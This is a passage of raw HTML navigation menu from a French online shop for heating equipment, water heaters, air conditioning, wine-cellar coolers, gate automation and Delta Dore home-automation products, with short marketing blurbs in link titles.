href="https://www.e-novelec.fr/604-robinetterie-acova-inox" title=""> Robinetterie ACOVA Inox <span id="leo-cat-604" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/499-accessoires-robinetterie-acova" title=""> Accessoires robinetterie ACOVA <span id="leo-cat-499" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/500-robinetterie-danfoss" title=""> Robinetterie DANFOSS <span id="leo-cat-500" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/501-robinetterie-valderoma" title=""> Robinetterie VALDEROMA <span id="leo-cat-501" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/587-regulation-connectee-netatmo" title="Passez au chauffage intelligent Découvrez les solutions de chauffage intelligentes Netatmo, et économisez de l&#039;énergie pour chauffer votre logement sans renoncer à votre confort, quel que soit votre système de chauffage."> Regulation connectée NETATMO <span id="leo-cat-587" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/116-programmation-chauffage-central" title=""> Programmation <span id="leo-cat-116" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/312-acova" title=""> ACOVA <span id="leo-cat-312" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/311-programmation-delta-dore" title=""> DELTA DORE <span id="leo-cat-311" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/122-packs-programmation-delta-dore-chauffage-central" title=""> Packs <span id="leo-cat-122" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/117-thermostats-programmables-delta-dore-chauffage-central" title=""> Thermostats programmables <span id="leo-cat-117" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/120-thermostats-modulaires-delta-dore-chauffage-central" title=""> Thermostats modulaires <span id="leo-cat-120" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/118-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-118" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/119-regulateurs-delta-dore-chauffage-central" title=""> Régulateurs <span id="leo-cat-119" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/121-accessoires-delta-dore-chauffage-central" title=""> Accessoires <span id="leo-cat-121" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/183-chaudieres-domestiques-chauffage-central" title=""> Chaudières Chauffage central <span id="leo-cat-183" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/195-plancher-chauffant-electrique" title="Carrelage, bois, stratifié ? Aujourd&#039;hui, pour votre rénovation, vous avez le choix : CARRELAGE : • ECmat STE (limité à 20% de la surface totale) • ECmat PRE • Reflect + ECflex (avec sous-couche d&#039;accroche) PARQUET : • ECmat STE et ECmat PRE • Reflect + ECflex CONSTRUCTION NEUVE : • Infracable • ECflex Consultez nos Fiches Pratiques pour plus de détails (voir à gauche de cette page)"> Plancher chauffant <span id="leo-cat-195" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/317-ecmat-ste-conformat-ste" title="Idéal pour la rénovation : une épaisseur minimale pour une pose simplifiée • Plancher chauffant électrique spécial Salles de bain (carrelage). • Se pose directement dans le mortier-colle du carrelage. • Ultra mince (Ø &amp;lt; 5,5 mm), ECmat STE est un système de confort qui s&#039;installe sur l&#039;ancien revêtement de la salle de bains ou moment d&#039;une rénovation, avec un minimum de surépaisseur. • Grâce à sa largeur de 50 cm et à son treillis en fibres de verre autoadhésif, il s&#039;installe très facilement."> ECmat STE - (Conformat STE) <span id="leo-cat-317" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/316-ecmat-pre-devimat-pre" title="Idéal pour la rénovation : une épaisseur minimale pour une pose simplifiée • Plancher chauffant électrique spécial carrelage : A placer directement dans le mortier-colle du carrelage. • Le système de chauffage ECmat PRE est spécialement étudié pour offrir une finesse d&#039;épaisseur (Ø &amp;lt; 5,5 mm) qui convient parfaitement à la rénovation. Grâce à sa largeur de 50 cm et à son treillis en fibres de verre, il facilite la mise en oeuvre dans les surfaces exiguës (toilettes, salle de bains... )."> ECmat PRE - (DEVImat PRE) <span id="leo-cat-316" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/319-reflect-ecflex-devicell" title="Idéal pour la rénovation : Des plaques isolantes, recouvertes d’aluminium, des câbles chauffants et un système de régulation : voilà la recette d’une solution de chauffage par le sol rapidement et facilement installée, sous vos revêtements en bois, et même carrelage."> Reflect + ECflex - (DEVICELL) <span id="leo-cat-319" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/395-ecinfracable-infracable" title="Utilisation en construction neuve : • Grâce à son ailette en acier galvanisé (brevet Danfoss), Infracable a une surface d&#039;échange 4 fois supérieure à un câble traditionnel. • Elle offre une protection mécanqiue renforcée pendant la mise en oeuvre et évite l&#039;ajout d&#039;un grillage de fixation"> ECinfracable - (Infracable) <span id="leo-cat-395" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/599-cables-atlantic" title=""> CABLES ATLANTIC <span id="leo-cat-599" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/478-ecflex-conforsol-danfoss" title=""> ECflex - (Conforsol) <span id="leo-cat-478" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/320-thermostats" title=""> Thermostats <span id="leo-cat-320" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/420-isolants-de-sol" title="Nos isolants sol sont universels, sur terre-plein ou vide sanitaire, ils répondent aux exigences techniques et thermiques des isolants sous chape flottante avec ou sans système de chauffage intégré.TMS est un panneau constitué de mousse de polyuréthane (PU) sans HCFC ni HFC, revêtu d&#039;un parement multicouche sur chaque face."> Isolants de sol <span id="leo-cat-420" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/335-poeles-a-bois-et-a-pellets" title="Le poêle à bois ou à granulés est un mode de chauffage sûr et actuel, qui permet d&#039;ajouter au spectacle des flammes un rendement efficace (Il restitue en moyenne 70 à 90% de la chaleur). Aujourd&#039;hui il existe un large choix de modèles et d&#039;installations adaptés à toute situation : pour chauffer la maison en entier ou en appoint. Facile à installer, ce mode de chauffage représente une réelle alternative écologique et économique aux énergies traditionnelles. Achetez un poêle à bois de bonne qualité ayant la norme EN13240 et réalisez une maintenance régulière (c&#039;est simple)."> Poêles à bois et à pellets <span id="leo-cat-335" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/354-poeles-a-pellets-ou-granules" title="Le poêle à granulés produit de la chaleur à partir d’un combustible provenant des sciures de bois appelé granulé ou pellet.Les avantages du poêle à granulés :• Performant : il offre un rendement très élevé pouvant atteindre plus de 90 %.• Autonomie : Il est muni d’un réservoir de grande capacité permettant un fonctionnement automatique et donc une plus grande simplicité d’utilisation par rapport au poêle à bûches, ainsi qu&#039;une plus grande autonomie.• Ecologique : Le poêle granulés est aussi très écologique. L&#039;utilisation des granulés qui sont des combustibles très secs, et sa haute technologie grâce à laquelle la combustion est presque complète, entrainent des rejets polluants minimes."> Poêles à Pellets ou granulés <span id="leo-cat-354" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/362-conduits-isoles-interieurs" title="Les conduits isolés polycombustibles THERMINOX ZI sont adaptés à l’évacuation des produits de combustion de tous types d’appareils de chauffage. La gamme ZI ne peut être utilisée uniquement qu&#039;à l’intérieur des maisons individuelles.- Paroi intérieure : Inox 316 L - Paroi extérieure : Acier galvanisé - Isolant : laine de roche injectée sous pression (130 Kg/m3)Pour une utilisation à l&#039;extérieur, utiliser la gamme THERMINOX TI."> Conduits isolés intérieurs <span id="leo-cat-362" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/363-conduits-isoles-exterieurs" title="Les conduits isolés polycombustibles THERMINOX TI sont adaptés à l’évacuation des produits de combustion de tous types d’appareils de chauffage. La gamme TI peut être utilisée à l’intérieur ou à l&#039;extérieur des maisons individuelles.- Paroi intérieure : Inox 316 L - Paroi extérieure : Inox - Isolant : laine de roche injectée sous pression (130 Kg/m3)"> Conduits isolés extérieurs <span id="leo-cat-363" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/355-fumisterie-emaillee-noir-mat" title=""> Fumisterie Emaillée Noir mat <span id="leo-cat-355" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/356-fumisterie-emaillee-gris-mat" title=""> Fumisterie Emaillée Gris mat <span id="leo-cat-356" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/357-fumisterie-emaillee-blanc" title=""> Fumisterie Emaillée Blanc <span id="leo-cat-357" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/358-fumisterie-emaillee-noir-brill" title=""> Fumisterie Emaillée Noir brill. <span id="leo-cat-358" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/359-fumisterie-emaillee-brun" title=""> Fumisterie Emaillée Brun <span id="leo-cat-359" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/370-diffuseurs-d-air-chaud" title="Répartiteurs d&#039;air chaud pour foyers fermés.Le principe est d’aspirer l’air chaud autour du foyer et de l&#039;envoyer jusqu’aux bouches de soufflage réparties dans les locaux à chauffer."> Diffuseurs d&#039;air chaud <span id="leo-cat-370" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/76-chauffe-eau-electrique" title=""> Chauffe-eau <span id="leo-cat-76" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/77-chauffe-eau-thermodynamique" title=""> Chauffe-eau Thermodynamique <span id="leo-cat-77" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/78-chauffe-eau-electrique" title=""> Chauffe-eau Electrique <span id="leo-cat-78" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/81-chauffe-eau-anti-corrosion" title=""> Chauffe-eau Anti-corrosion <span id="leo-cat-81" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/82-chauffe-eau-blindes" title=""> Chauffe-eau blindés <span id="leo-cat-82" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/83-chauffe-eau-petites-capacites" title=""> Chauffe-eau Petites capacités <span id="leo-cat-83" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/79-accessoires-chauffe-eau" title=""> Accessoires Chauffe-eau <span id="leo-cat-79" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/29-climatisation-reversible" title=""> Climatisation - PAC air/air <span id="leo-cat-29" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/272-climatiseur-mobile-climatisation" title="Lutter contre la chaleur dans votre maison n’est pas toujours chose facile. En effet, un ventilateur ne suffit pas toujours pour rafraîchir votre pièce. C’est pourquoi il existe des climatiseurs. Découvrez le&nbsp; climatiseur mobile , qui vous permet de profiter du frais lors des canicules."> Climatiseur mobile <span id="leo-cat-272" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/91-console-sans-unite-exterieure" title="Sans unité extérieure, esthétique, économique, silencieux, ce climatiseur réversible s’installe en 1 heure. Autre avantage : Il n&#039;est plus nécessaire de faire appel à un professionnel pour pouvoir bénéficier de la garantie."> Console sans unité extérieure <span id="leo-cat-91" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/92-climatiseur-mono-split" title=""> Climatiseur mono Split <span id="leo-cat-92" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/93-climatiseur-reversible-console" title=""> Climatiseur console <span id="leo-cat-93" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/337-supports-liaisons-frigo-pour-climatiseurs" title=""> Accessoires <span id="leo-cat-337" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/146-programmation-climatisation-reversible" title=""> Programmation <span id="leo-cat-146" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/147-thermostats-programmables" title=""> Thermostats programmables <span id="leo-cat-147" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/148-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-148" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/149-regulateurs" title=""> Régulateurs <span id="leo-cat-149" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/150-programmateurs" title=""> Programmateurs <span id="leo-cat-150" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/151-thermostats-modulaires" title=""> Thermostats modulaires <span id="leo-cat-151" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/152-accessoires" title=""> Accessoires <span id="leo-cat-152" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/153-packs" title=""> Packs <span id="leo-cat-153" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/95-climatisation-cave-vin-winemaster-climatiseur-wine-master-fondis" title="Vous disposez d&#039;une cave à vin dans votre maison pour conserver vos bouteilles ? Découvrez notre gamme de Climatiseur cave à vin WineMaster, un des fabricants les plus réputés au monde."> Climatisation caves à vin <span id="leo-cat-95" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/244-volume-cave-jusqu-a-15-m3" title="2 modèles sont proposés pour les caves de faible volume : le PC15 est une porte isolée avec un climatiseur intégré. l&#039;ARM15 est pensé pour s&#039;adapter à votre armoire à vins en toute discrétion"> Volume cave jusqu&#039;à 15 m3 <span id="leo-cat-244" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/245-volume-cave-jusqu-a-25-m3" title="Deux modèles sont proposés pour les caves isolées ayant un volume allant jusqu&#039;à 25 m3 : la gamme C25X dont les climatiseurs peuvent être encastrés dans un mur intérieur de la maison ou dans un mur donnant vers l&#039;extérieur. l&#039;IN25 dont le climatiseur est intégré dans la cave en pose murale.&nbsp;"> Volume cave jusqu&#039;à 25 m3 <span id="leo-cat-245" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/561-volume-cave-jusqu-a-40-m3" title="Le WineMaster SP40 est disponible en trois versions, où seule l&#039;unité intérieure diffère. Version plafonnier SP40CE, version murale SP40DU et la version adaptée aux armoires ou espaces restreints SP40CA."> Volume cave jusqu&#039;à 40 m3 <span id="leo-cat-561" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/246-volume-cave-jusqu-a-50-m3" title="Deux modèles sont proposés pour les caves isolées ayant un volume allant jusqu&#039;à 50 m3 : la gamme C50 dont les climatiseurs peuvent être encastrés dans un mur intérieur de la maison ou dans un mur donnant vers l&#039;extérieur. l&#039;IN50+ dont le climatiseur est intégré dans la cave en pose au sol."> Volume cave jusqu&#039;à 50 m3 <span id="leo-cat-246" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/671-volume-cave-jusqu-a-80-m3" title="Le WineMaster SP80 est disponible en une seule version (à raccorder sur place) : - version murale SP80DU"> Volume cave jusqu&#039;à 80 m3 <span id="leo-cat-671" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/247-volume-cave-jusqu-a-100-m3" title="Les climatiseurs WineMaster SP100 sont conçus pour vos caves allant jusqu&#039;à 100m3. Trois modèles sont proposés : le SP100 dont la liaison entre l’unité intérieure et l’unité extérieure mesure 4 mètres, le SP100-8 dont la liaison entre l’unité intérieure et l’unité extérieure mesure 8 mètres, le SP100 PRO dont la liaison entre l’unité intérieure et l’unité extérieure peut aller jusqu&#039;à 15 mètres. La charge en gaz et la mise en service de cet appareil doivent alors être effectuées par un frigoriste professionnel."> Volume cave jusqu&#039;à 100 m3 <span id="leo-cat-247" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/249-portes-isolees-climatisation-cave-vin-climatiseur-fondis" title="Les portes de cave WineMaster et CDM vous garantissent l’isolation optimale de votre cave à vins, un réel atout complémentaire pour garantir la longévité des climatiseurs. Nous proposons pour chaque modèle deux versions d’ouverture possibles (droite ou gauche). Si besoin, les portes isolées CDM peuvent être déclinées dans différentes tailles. Consultez-nous pour votre projet."> Portes isolées <span id="leo-cat-249" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/250-humidificateur-cave-vin-climatiseurs-winemaster-fondis" title="Véritable complément du climatiseur WineMaster, l&#039;Hygromaster est la solution idéale pour apporter lʼhumidité nécessaire dont une cave a besoin. Les climatiseurs WineMaster maintiennent lʼhygrométrie de façon optimale pour une bonne conservation des vins mais un manque dʼhumidité, variant selon les régions, les saisons et le temps, peut l&#039;altérer."> Humidificateur <span id="leo-cat-250" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/248-kits-d-installation" title=""> Kits d&#039;installation <span id="leo-cat-248" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/252-conduits-isoles-climatisation-cave-vin-climatiseur-fondis" title=""> Conduits isolés et accessoires <span id="leo-cat-252" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/251-filtres-climatisation-cave-vin-climatiseur-fondis" title="L’entretien des climatiseurs Winemaster est un aspect important : le nettoyage du filtre à poussières se fait aisément car l’accès se fait directement depuis l’armoire ou le climatiseur, et le filtre se retire sans outil particulier. Pour garantir le bon fonctionnement de votre climatiseur et éviter les pertes de charge qui pourraient l&#039;endommager, il est primordial que les filtres soient changés tous les ans."> Filtres <span id="leo-cat-251" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/576-meubles-de-rangement" title="Winemaster vous propose un ensemble de meubles modulables pour créer une cave à vins à votre image et à la hauteur de vos exigences. Fabriqués en peuplier torréfié , les mobiliers pour cave à vins Winemaster promettent un environnement sûr pour la conservation de vos vins. Cette méthode de traitement parfaitement naturelle offre au bois une protection contre le gauchissement, le fendillement, les moisissures et les champignons en plus d’offrir des propriétés mécaniques exceptionnelles."> Meubles de rangement <span id="leo-cat-576" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/96-automatismes-de-portails" title=""> Automatismes de portails <span id="leo-cat-96" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/97-automatismes-portails-battants" title=""> Portails à battants <span id="leo-cat-97" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/98-automatismes-portails-coulissants" title=""> Portails coulissants <span id="leo-cat-98" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/99-automatismes-portes-garages" title=""> Portes de garages <span id="leo-cat-99" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/101-domotique" title=""> Domotique <span id="leo-cat-101" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/453-delta-dore-domotique" title="Notre stock en matériel domotique DELTA DORE (alarmes, programmation...) est important en raison du succès et de la position de Leader Français de ce fabricant. Nous pouvons donc en règle générale vous livrer rapidement sur une grande gamme de produits.Notre Siège étant également très proche de celui de DELTA DORE, nous avons la possibilité de satisfaire les commandes importantes et urgentes en nous approvisionnant directement sur le dépôt de l&#039;usine. N&#039;hésitez pas à nous contacter !"> Delta Dore <span id="leo-cat-453" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/109-affichage-conso-delestage" title="Vous souhaitez réduire votre facture d’électricité, d’eau ou encore de gaz ? Avec un indicateur de consommations, vous pouvez visualiser et maîtriser vos consommations d’énergies au quotidien grâce à un affichage et des historiques détaillés par usage (chauffage, eau chaude sanitaire, prises électriques…). Compatibles avec tous types de chauffage et d’installation, les indicateurs de consommation Delta Dore permettent d’identifier les postes de consommations les plus énergivores et de comprendre comment agir pour réduire vos dépenses. Mettez-vous en conformité avec la Réglementation Thermique RT 2012 : suivez et analysez les consommations énergétiques de votre maison."> Affichage conso &amp; Délestage <span id="leo-cat-109" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/155-indicateurs-de-consommation" title=""> Indicateurs de consommation <span id="leo-cat-155" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/154-delesteurs" title=""> Délesteurs <span id="leo-cat-154" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/107-domotique-gestion-chauffage-electrique" title="Programmer votre chauffage électrique pour plus de confort Imaginez votre intérieur avec quelques degrés de plus ou de moins, calqué sur vos habitudes de vie. Le gestionnaire d’énergie, fonctionne comme un programmateur de chauffage et contrôle l’ensemble de votre chauffage électrique. Vous pouvez suivre votre consommation et même réaliser jusqu’à 20% d’économie de chauffage sur votre facture énergétique."> Gestion Chauffage électrique <span id="leo-cat-107" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/125-packs-gestion-chauffage-electrique-domotique" title=""> Packs <span id="leo-cat-125" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/123-gestionnaires-d-energie" title=""> Gestionnaires d&#039;énergie <span id="leo-cat-123" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/124-programmateurs-gestion-chauffage-electrique-domotique" title=""> Programmateurs <span id="leo-cat-124" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/126-thermostats-programmables" title=""> Thermostats programmables <span id="leo-cat-126" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/127-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-127" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/128-thermostats-modulaires-gestion-chauffage-electrique-domotique" title=""> Thermostats modulaires <span id="leo-cat-128" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/129-regulateurs-gestion-chauffage-electrique-domotique" title=""> Régulateurs <span id="leo-cat-129" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/130-accessoires-gestion-chauffage-electrique-domotique" title=""> Accessoires <span id="leo-cat-130" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/106-gestion-chauffage-central-domotique-delta-dore-economies" title="Chauffer uniquement lorsque c&#039;est nécessaire c’est réduire les dépenses d&#039;énergie de votre maison. Le gestionnaire d’énergie, fonctionne comme un thermostat programmable et permet de piloter finement votre chaudière ou votre pompe à chaleur. Vous pouvez aussi suivre vos consommations et même réaliser jusqu’à 20% d’économie de chauffage sur votre facture énergétique."> Gestion Chauffage Central <span id="leo-cat-106" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/115-packs-gestion-chauffage-central-domotique" title=""> Packs <span id="leo-cat-115" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/110-thermostats-programmables" title=""> Thermostats programmables <span id="leo-cat-110" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/111-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-111" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/113-thermostats-electroniques-modulaires" title=""> Thermostats modulaires <span id="leo-cat-113" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/112-regulateurs-gestion-chauffage-central-domotique" title=""> Régulateurs <span id="leo-cat-112" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/114-accessoires-gestion-chauffage-central-domotique" title=""> Accessoires <span id="leo-cat-114" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/108-gestion-climatisation" title="Réalisez jusqu&#039;à 25% d&#039;économies grâce à la programmation. Pilotez votre chauffage à distance, à partir d&#039;un smartphone ou d&#039;une tablette, avec de nombreux produits."> Gestion Climatisation <span id="leo-cat-108" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/145-packs-gestion-climatisation-domotique" title=""> Packs <span id="leo-cat-145" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/142-programmateurs" title=""> Programmateurs <span id="leo-cat-142" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/139-thermostats-programmables" title=""> Thermostats programmables <span id="leo-cat-139" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/140-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-140" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/143-thermostats-modulaires-gestion-climatisation-domotique" title=""> Thermostats modulaires <span id="leo-cat-143" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/141-regulateurs-gestion-climatisation-domotique" title=""> Régulateurs <span id="leo-cat-141" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/144-accessoires-gestion-climatisation-domotique" title=""> Accessoires <span id="leo-cat-144" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/162-gestion-alarmes-radio" title="Sécurisez votre habitation avec un système d’alarme sans fil Delta Dore et soyez alerté en cas d’intrusion ou d’incidents domestiques. Sirène extérieure, centrale d’alarme, détecteur de mouvement ou de fumée assurent une protection complète de votre maison ou de votre appartement, en votre absence mais aussi lorsque vous êtes chez vous. Grâce aux application mobile, vous pouvez agir à distance sur votre système et choisir les alertes que vous souhaitez recevoir sur votre smartphone. Simples à utiliser, nos produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité."> Gestion Alarmes (Radio) <span id="leo-cat-162" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/438-cameras-connectees" title="Surveillez à distance votre maison à partir de votre smartphone ou tablette. Accédez à vos données vidéo avec une connexion cryptée et sécurisée."> Caméras connectées <span id="leo-cat-438" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/379-tyxal-packs-alarme" title="Sécurisez votre habitation avec un système d’alarme sans fil Delta Dore et soyez alerté en cas d’intrusion ou d’incidents domestiques. Sirène extérieure, centrale d’alarme, détecteur de mouvement ou de fumée assurent une protection complète de votre maison ou de votre appartement, en votre absence mais aussi lorsque vous êtes chez vous. Grâce aux application mobile, vous pouvez agir à distance sur votre système et choisir les alertes que vous souhaitez recevoir sur votre smartphone. Simples à utiliser, les produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité. La gamme alarme Tyxal+ vous offre ainsi une autonomie de 10 ans sans remplacement des piles !"> Tyxal+ Packs alarme <span id="leo-cat-379" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/378-tyxal-detecteurs" title="Détecteur de mouvement ou de fumée assurent une protection complète de votre maison ou de votre appartement, en votre absence mais aussi lorsque vous êtes chez vous. Grâce aux application mobile, vous pouvez agir à distance sur votre système et choisir les alertes que vous souhaitez recevoir sur votre smartphone. Simples à utiliser, les produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité. La gamme alarme Tyxal+ vous offre ainsi une autonomie de 10 ans sans remplacement des piles !"> Tyxal+ Détecteurs <span id="leo-cat-378" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/392-tyxal-sirenes-transmetteurs" title="Grâce aux application mobile, vous pouvez agir à distance sur votre système et choisir les alertes que vous souhaitez recevoir sur votre smartphone. Simples à utiliser, les produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité. La gamme alarme Tyxal+ vous offre ainsi une autonomie de 10 ans sans remplacement des piles !"> Tyxal+ Sirènes &amp; transmetteurs <span id="leo-cat-392" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/380-tyxal-centrales" title="Simples à utiliser, les produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité. La gamme alarme Tyxal+ vous offre ainsi une autonomie de 10 ans sans remplacement des piles !"> Tyxal+ Centrales <span id="leo-cat-380" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/391-tyxal-telecommandes" title="Sécurisez votre habitation avec un système d’alarme sans fil Delta Dore et soyez alerté en cas d’intrusion ou d’incidents domestiques. Simples à utiliser, les produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité. La gamme alarme Tyxal+ vous offre ainsi une autonomie de 10 ans sans remplacement des piles !"> Tyxal+ Télécommandes <span id="leo-cat-391" 